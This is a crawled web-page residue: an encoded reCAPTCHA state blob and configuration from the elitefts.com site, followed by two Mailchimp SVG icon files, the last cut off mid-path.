QsOEwpZBwp/CpcO4csKxwonCmsKLwqfCjMOoBsKhwoleXsOlwqbCoMOiwpzDrsOpw6kaMMKcfMOsw7LDl8KPw7tqwr7DucONYjosTBh1w6RfRWZXw5xHw7MtRWjDhcOww5lswpMAeBXCtMOlYDDCqx0CwrfCpMKlSi/DpAZQwqzDtcKFw43DkcKMw48HwoZTE0kPMsOzw4PDpBfCtFRPXA7DhcOKYsOQwp7DiMKgw6bChMObw4/Cmyhgwp4cK8KuS8OUw7XCrUw8wqsNYsKrM8OEw7/DisO2w5lAH8KvwqQJL8KObQ4Kw5LCocK+wqrDtlRkT1E3XsKbwoHDpjt5w4QZUMOLwqtFasKUw5rDjE5JwoEEwox9wo8gworDtXDCjsKiXgbCq1jCqcOyFlnDvcKvZAbDu8O3R0Muw7fCm3jDm8KLfsOBRzfCuMOUw5LCq8K7w5/Do3AQLlpiGMOxHXlZw6N6dsOtwrVaBH5Nw4TCoT0vKT12w7TDhsOUGcOgw4llw6Nuw4ETwpfDsFd5BRpbeTVZJkfCr8OwSQspIxbDjGTDl1/DosO3O1NiEWIOOMKzwq/Dg1JTFxIcw7LCpsOsHsKmw79OTsOUJn4xCU3CvsKOETDClxtRUMKAw5/CuMKrDsKsLMOhCFLDgsO2wpjDnD/DnkA8EMO5wq7DhcOfw6F3wpgBw4TCiBXDlzhTB8OBwoLDl8KmPRFzXMKqw6J1wojDoFvCmcKLZWs1woUWwplifcKAbyQ8UMOlX8ODw4XCg1lEwrJYwq/Do30XwqQPw5DDuMO3W8KXw73DtglHw6ptFR47w6fDjcKiw6XDiMK/YE/CoEfCgMKPQCIHNkfDpcK3DsO/ADVENFk0OlvDksOQBXEhKldqwojDrCPCpsKtw79fw5jCk20WwpUowqRcWEDDr8OOK8OWwqTChcOGWcOdSMOMHhpkIw8/DjhLwoDDpVjDjmNwMyXDssKLB23Di8ObfFnChi4yaMK0FTvDh8K4w7nDgRkAJMOJYcOSw54wwovDtMKfayckw6XCn8OOwoZwWQ/CssKGw6hhw7PDn8O/[base64]/wpnDgRfCvwbDlQNSwqEGwqLDiMKvwqQVIHzDt8OCwovDoRlSw6DDg8KzO8KCwpzDhi7Dj8Kiwr7Ct8K8wq7Dr8KBwrTDl3vDucOdw4doTBJBw6nCucOnw6DDsSY9aj/[base64]/[base64]/Dq8Kbwpc/OSzDn8OSw43DisK5e8KWcnjCi1QWw7hkw6LDlMKJw4DCosOVQMKEw4gswqd4wrHDucOtO0V3Zitbwo5DwqsAwq/[base64]/DpgvCmsO0w4bDvMOBIUYJw7bCqx/[base64]/[base64]/woB8w5/[base64]/DscKTw6jCqFJCw7gpJcKDw6QjwptDwoTCslbDhsO+YADCqcKSbWDDm8OULHN1CMOwa8KHwpDDs8OnwqXChlg0fw3Dt8K+wpI5wp3DpmbDpMKow5PDocKuwo82w4fCvcKxTx/CiltkFRfDnABjw5JBMlvDlg/Cg8KdODfDvsOZwqIhAxhAPcOcI8K3w5PDt8Kfw7DCvnFeFVTCoMOGfsOcwpNZfSHChMKUwq/DmCIyWibDg8OEWMKhwpPCkixgwpRDwoHCjcO0esOow6PDnV/CjCYfw5vDrilnwpPDs8KgwqPDncKcfsO5w4PCrEfCoUvDmjBlw43DjWzCksKXHydcQ8O9w7vDmyJ7IEXDlcO8FMKrwqvDngzDlMOdKMO8Lz5LD8O/dsOhfgscXcKWDsK4woLCmsKgwpvDohZkw7VGw73DrsKIP8KNc8KqC8OkFcObJMKXwqjDpT7Ch0PDsS15L8KMwp/[base64]/Cv8KXHMKgwpHCkmQ3woR1QUrCmcKOwqAhwqVKQ2s4w4DDjEBiw6V2w5bDryQaYRBvw6dBwpHCtnJLw7FLw4nCrV7DocOaScOww5XDgcOSdcO+wrZSSMO7wq1PwogkwqLCicOYW0sCwo/CtsOjwpk9w4jCqSvDjcK3F3/DpF1Iw6HCgsKCw79TwoMeZcKePDlLYVtXBsOYP8KnwpU+XBnDvcKJcXHCt8Kywo7DscOnwq4bbMKYd8OrAsO6RHIWw6EzKDvCpMKxw6wtw5tDUzNIwqPDmjnDvcOLw54two0qVMKZMMO8wowZw71bwq7DoSDDocOQHXhBwo/DghbCm2DCpkXDm17DmkDCvcOFwokIdsOTf1VnB8KUcMKyGG1bLEDCqwfDscOew7jCoTRywpAtSXIcw7QKw7R6w7/CnX7CuWpaw4EuB2zCl8K5w7HCm8OgGEpZJ8K3GGI4wqVJa8K3e8Kvf8Kqwpgiw4XClcKpwoxGw4dXZcKPw4TCmCTDsTBEw6vCmsKiGcOuwr8/S13DlRTCisKRG8KsOcK5Ml/Crks7TsKew63CpsK3wr1Ow63DpsKnJMOLN2BdAcOkPy9zYlzCj8KYw5YIw6bDsR7DncKRfcOuw7EfRcK4w4DCrcOBXyHDsR7CtsKaa8KTw7zCrAPDvw4QPMOmEcK5wqHDsBbDvsKRwq3CsMKrwqZVWyTCi8KbOVUENMKqwrM+w5AEwoPCgU1uwqAswr3CmyoGDSM4X2/CmMONfsK/[base64]/CvcK6woUNwr/Cj0pmeHfDg3HCk8OycCLCq8KUKRtYFMOpMMKbOMKbwrhcw5fCmXJdf8KITcO6EcObF8K8VGXCslvCnhbCgsOKFsKJMcK/w6U8RMKEW8OnwpY+woIiWmkUY8OgWj7ClsKlwr3Dp8Kew6jCm8OrIMKZT8OfLcOtPcO9w5NcwrbDi3XCkjxuPCjCrsKgPFrCuStZaHLDsXwcwpgcEcKCZk/CpnRBwr41wo/CtT7Du8OHw5BAw7Jrw7RTeHDDn8OUwoRheXpew5rChTbCpsOHDMOPe8OZwrrCth5mOwZ7ehvCo3TDuQLDiWfDvQszT0gRMcKdGRPCg3zChHHDsMOIw5/CrsKud8KHwpAIZ8OjAMO3wpDDgEjClBUFEsKLwrleLFRLTEwnEsOgeEfDh8OTw4cSw7pLwrhqeynDgXjDlMOhw6/Ct0Ejw5TClVtIw7LDkBTClRUgNyDDtcKPw7TCuMOkwqF/wq7DoRPCh8OGw5XCtn3CiSrCjcOqXDFUG8OCwrBawr/CgWVkw4pOwo9jbsOhwrUfEgXCgcKsw7Bvwo0xOMOYK8KUw5RNwqlHwpZQw7DCkFXDqMOHSi3DpjVUwqfDhcOvw5ArLTTDssOZw4BYwo0uWynCvDd/[base64]/w5prwpxkCAQ+Bl3CiMOyw7ZBVsO2ex1vCMO+XEhMw7gSwqHDpUJkcDDDoxLDh8KCHMKpwo/[base64]/DkMOawoRwFEXDscOow4jCmmfDrcK2wqxLTcKjwo1mO8KfOh3Co1YZwo8/YHrDlBjCiArClMO7HMK/K1XCusO6woTDkEt9w7/Ck8OcwpDCs8O5RMKlKXx7LsKIw4pOFjDCiHvCkFPDn8OgL3M1wpduVAF/UcKEwrrCr8O+RUHCkWgLZiYmGDDDlXQmKzbDjnrDnThdFmzCm8Odwo7DtMKrw53CpTUMw6LCh8K/woMWM8OvX8Kaw6w3w5Jmw6XDkMOWwqh0KnFIU8K4eiMMw6BRwoBPSilfVQrDqWnDvsOTw6F4Ah5MwoPChMOWwpl0w5DCh8Kfwr0WYsKVQSHDtlcKamzCm0PDtMONw7oJwpVTPwxgwpnCkyluWVIGVMOow5vDkzLDj8OOCsOrEwR+W1bDm0DCkMOQw6/CoizCi8KyNsO/[base64]/ChxDDnMOQKVM7Tipcw7HDlBnDk8K4VMO/WcOVwofCgcK0NsK8w5jDhk3DlMORMsOhH0TCo2NBwoNhw4ZgSMOvwoXCnBEkwo1OFzNJwqLClHXDjsKyWsOtwrzCrSQpDjjDiSNob0jDrAlKw70/dsO3wpZyR8KzwpUVw60xFcKiIcKkw7rDp8OQwpcMI1XDr17Cl0ssW0Qww5sewpHCpcKIw7QoScOvw4bCqQ/CowvDlB/Cs8KnwoYkw7jDhsOPc8OjRcKSw7QLwoUlZivDpMKkwozCkMKqSG/DmcKZw6rDmT8MwrITwq4EwoJJVHsUw7XDo8KLCDpOw4oIRnBkecKWZMOyw7QzcWfCvsO6RHnClF4UFcKmPGDCn8ONKsKRaGNGUGvCqMKZZHtaw63CigvCl8O+BgTDu8K1L1Vuw6t/wpIGw7wkw651aMOABG3DsMOAH8OsKnVFwr/DiSvCs8OmwpV/[base64]/DhUsfw6hLwo01wrMMN8Onw4hrwrkdw6dhwpbCtsKPwo1dCFfDp8KCw50vZsKuw4UGwoIJw53CjkjCvTxJw53DhcOHw5RAw4xAJsK4XcOlwrDCm1nDnADDuSzCnMKGQsOeNsKzfcKWGMO6w79twovCj8O7w6DCg8Oaw7/DvsKORywEwrthNcOcXT/[base64]/wrMeT8KlbcOYwoTClzNJQsKGOsOxwpROw49Nw6Yyw6TDvXsiwoF3LBR/[base64]/bXPDuAJOwpQTGcO1w43Do0jCo8KsNxvDgsKcdnDDpsONFAzDgx/[base64]/[base64]/BcOxTEIOwrTDmMKIw706w6DCgcKxT8ODw4bDvh7Cq8OMJMORw5XDj0LCkynCuMOBwq0xwqXDplvCt8OzfsOuRWbDqMKNJcKidMO5w6VKwqx0wqkGZ0fDu0LCmS7DisOyCmR0CybDqngqwrd+TQTCr8KgVgIfP8Khw690w63CqELDtcKMw6B0w4fCk8OSwpp/F8Okwo1gw4nDkcObWnfCvijDusO/[base64]/Cmw7DiU/Ch8O9w4LDkTVYw6UPABbCokTDqsKiwqVJLgMABhXDn0XCjRzCmcKZQsO0wpLDnz8cw4PCkcKjUcOPE8OSwpUdSsOTIE09HsOkw4xrMyk6G8ODw50LP1Rnw6LDtGsIw5vCsMKkSMOXV1zDt2MhaXvDlzJ8c8OwWsKbLcO4w7jDocKdKwc6WcKuID7DhsKFwodsYFI/[base64]/wqDCv8KAwq/DlcOZSjZuw7fClsKrw4dpDcKrGgDCm8Ofw7AzwpA9YAnDhcOkCyxHbi3DtzfChyI8w4IrwqYEPMOewqxkesKPw7UGa8OHw6ASIVk2BAI4wq7CvhZVVVLCjGIoGcKJXCN1ek5pZ0snCcOpw5/[base64]/Crm8aRCscw6jDkG9DwqQ0EcK8RMONXBUpwqbDgMOFS0dsfB/CnsOfRS7Cv8OEbWxrextxw6pZMkLDuMKKeMKQwo9xwr7DusKbXBHCrUdTKnB+c8O4w5LDr2bDq8O/w506VmlxwoFqXcKsbsOowrtXQEhLasKBwqsVRll8HS3DtQHDn8O5M8OWw74ow4N5bcOTw7osbcOtwqAZBhnDkMKiesOsw6DDicOeworCpynDuMOrw6l/J8O1C8OPbiLChDPCuMKwLEjDkcKmHMKOOWDDqsOPOjsZw5XDjMK/dMObIGjCujvDisKewpbDmksxJHU9wpU8wqU0w7zCg0fDv8Kyw6vDnhdXIkdOwooKEiwFfjXChcOWNsKxInptBzPDg8KyOlXDn8KVbgTDhsOaOMKzwq8kwrAIegzCp8OIwpPCn8OTw7vDiMK8w6nChsO8w5rCn8KYE8OPMCvDtHXDicOsacO8w68FcSYSHC/DgFI3XGnDkDgsw7FiU0V0KsOSwofDkcKjwqnCh1vCtWfDmXMjScOLTsOtwp5KEjzCjxdXw5ZRwoXCrDtlwqLChDfDmnsCSW/Dli3DimRjw5U2J8KRasKWKWPCu8KUwrrCs8Kkw7rDlsKWC8OoOMO/wqg9wqPCmsKXw5EuwpzDoMOKEVnCmEo5wqHDsFPCqFfDlMO3wo0Sw7DDoVnCthgbG8Oyw6zDhcKNNh3DjcOfwrcLwovCjhfDmMKHQsOVwqnDtMKawrcXTMOyLMOew5zDnhrCs8KhwqfDu1TCgmsMcMK7G8K0HcOiw44EwqXCoTEjPcK1w5/Cmm59ScOgwoTDtcOWHcKcw5zDk8O/w51rb1RWwpIsVMK3w4HDmUUcwqzDjGHCsR7DnsKSw7sNd8KawrRgEUJkw63DpG1geWc/esKQG8OzfBfClFrDqXEdUk8\\u003d\x22],null,[\x22conf\x22,null,\x226LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,845],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.elitefts.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Lq8vc/xgfqGPBZ42Tpohsya9H2dJN2GEXvlIPiPKQt4\\u003d\x22,1,0,null,1,1761989180580,0,0,[93,91,160],null,[78,98,116,92],\x22RC-oh5Er6xNUWbHvQ\x22,null,null,null,null,null,\x220dAFcWeA6jEgcneedbjaJtSq_viG2d9qpTcZndfpsb8FKx1botXH4oGZivRs3U1dwsupcR_rN6rFGy_lZD_615SWQlwsTJi8uz2w\x22,1762071980595]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/217692562/0fdf166515a046d51bf47eb1655d30a5.svg
body_size: 800
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1501 4.56344L9.3001 1.71344C9.1001 1.51344 9.0041 1.2801 9.0121 1.01344C9.0201 0.746771 9.1161 0.513437 9.3001 0.313437C9.5001 0.113437 9.73743 0.00910345 10.0121 0.000436783C10.2868 -0.00822988 10.5244 0.0877702 10.7251 0.288437L15.3001 4.86344C15.5001 5.06344 15.6001 5.29677 15.6001 5.56344C15.6001 5.8301 15.5001 6.06344 15.3001 6.26344L10.7251 10.8384C10.5251 11.0384 10.2874 11.1341 10.0121 11.1254C9.73676 11.1168 9.49943 11.0128 9.3001 10.8134C9.11676 10.6134 9.02076 10.3801 9.0121 10.1134C9.00343 9.84677 9.09943 9.61344 9.3001 9.41344L12.1501 6.56344L1.0001 6.56344C0.716764 6.56344 0.479098 6.46744 0.287098 6.27544C0.0950979 6.08344 -0.000569392 5.8461 9.72748e-05 5.56344C0.000763941 5.28077 0.096764 5.0431 0.288097 4.85044C0.479431 4.65777 0.716764 4.5621 1.0001 4.56344L12.1501 4.56344Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/129692/6a280a51c7acc2d80764336a79e25416.svg
body_size: 3574
content:
<svg viewBox="0 0 957.98 1594.77" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Layer_2">
  
  <defs>
    <style>
      .st0 {
        fill: #010201;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M85.25,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM113.24,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM227.36,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M562.63,8.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM534.64,190.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM420.52,190.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M699.91,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4